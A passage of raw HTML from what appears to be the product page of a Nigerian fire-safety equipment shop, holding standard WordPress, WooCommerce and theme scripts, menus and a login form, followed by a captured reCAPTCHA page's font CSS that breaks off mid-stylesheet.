			<a href="https://safetysouk.com.ng/product/identifire-tritone-sounder-surface-mount-red-contains-1x10%e2%80%901010rsx/" title="Identifire Tritone Sounder Surface Mount, Red (contains 1x10‐1010RSX)" class="product-title">
				Identifire Tritone Sounder Surface Mount, Red (contains 1x10‐1010RSX)			</a>
													<span class="price"></span>
		</span>
	</span>
	</li>
</ul></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Category</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="#">Fire Suppression (gaseous & aerosol)
</a></li>
     <li><a href="#">Fire Detection System 
</a></li>
     <li><a href="#">Fire Hydrant and Sprinklers
</a></li>
     <li><a href="#">Fire Extinguishers
</a></li>
     <li><a href="#">Fire and Gas System
</a></li>
</ul>  	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															© 2022 Safety Souk													</div>
													<div class="col-right reset-mb-10">
								<img src="https://woodmartcdn-cec2.kxcdn.com/wp-content/uploads/2017/01/payments.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 055562c4301b16eb832d8d866f93effc -->
<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://safetysouk.com.ng"}},{"@type":"ListItem","position":2,"item":{"name":"Fire Suppression (gaseous &amp;amp; aerosol)","@id":"https://safetysouk.com.ng/product-category/fire-suppression-gaseous-aerosol/"}},{"@type":"ListItem","position":3,"item":{"name":"FM-200 NOVEC-52L CYLINDER","@id":"https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/#product","name":"FM-200 NOVEC-52L CYLINDER","url":"https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/","description":"","image":"https://safetysouk.com.ng/wp-content/uploads/2021/09/gas-suppression-system-300x242-1.jpeg","sku":7555,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1320000.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://safetysouk.com.ng/product/fm-200-novec-52l-cylinder/","seller":{"@type":"Organization","name":"Safety Souk","url":"https://safetysouk.com.ng"}}],"brand":{"@type":"Brand","name":"FOTFIRE"}}]}</script><!-- f1568516448af7ced241f2cbc05d64b9 -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/safetysouk.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://safetysouk.com.ng/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcZFWYqAAAAANhaFM-Qk-5LK5t6QxUYuiwiqvfI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcZFWYqAAAAANhaFM-Qk-5LK5t6QxUYuiwiqvfI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.2.0" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.2.0" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.2.0" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.2.0" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.2.0" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://safetysouk.com.ng/cart/","ajaxurl":"https://safetysouk.com.ng/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://safetysouk.com.ng/","shop_url":"https://safetysouk.com.ng/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16e18e5d96bafa6919d6b999c5a231f9","fragment_name":"wc_fragments_16e18e5d96bafa6919d6b999c5a231f9"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/functions.min.js?ver=5.2.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.2.0" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.2.0" id="woodmart-photoswipe-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16e18e5d96bafa6919d6b999c5a231f9","fragment_name":"wc_fragments_16e18e5d96bafa6919d6b999c5a231f9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://safetysouk.com.ng/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<!-- e7a2cd1ef16b6e23079dec1b4b3220bb --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://safetysouk.com.ng/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7259 item-level-0"><a href="https://safetysouk.com.ng/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7278 item-level-0"><a href="https://safetysouk.com.ng/product-category/fire-and-gas-system/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire and Gas System"  class="category-icon" /><span class="nav-link-text">Fire and Gas System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7285 item-level-0"><a href="https://safetysouk.com.ng/product-category/fire-suppression-gaseous-aerosol/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire Suppression"  class="category-icon" /><span class="nav-link-text">Fire Suppression</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7279 item-level-0"><a href="https://safetysouk.com.ng/product-category/fire-detection-system/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire Detection System"  class="category-icon" /><span class="nav-link-text">Fire Detection System</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7280 item-level-0"><a href="https://safetysouk.com.ng/product-category/fire-hydrant-and-sprinklers/" class="woodmart-nav-link"><img src="https://safetysouk.com.ng/wp-content/uploads/2021/06/fire-alt-solid.png" alt="Fire Hydrant and Sprinklers"  class="category-icon" /><span class="nav-link-text">Fire Hydrant and Sprinklers</span></a></li>
<li class="menu-item item-level-0  my-account-with-text login-side-opener menu-item-register"><a href="https://safetysouk.com.ng/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<div class="login-form-side">
				<div class="widget-heading">
					<h3 class="widget-title">Sign in</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				
							<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://safetysouk.com.ng/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4bc5d7f4a4" /><input type="hidden" name="_wp_http_referer" value="/product/fm-200-novec-52l-cylinder/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://safetysouk.com.ng/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

						
				<div class="create-account-question">
					<span class="create-account-text">No account yet?</span>
					<a href="https://safetysouk.com.ng/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZFWYqAAAAANhaFM-Qk-5LK5t6QxUYuiwiqvfI&co=aHR0cHM6Ly9zYWZldHlzb3VrLmNvbS5uZzo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=85crayo5d3qn
body_size: 48537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
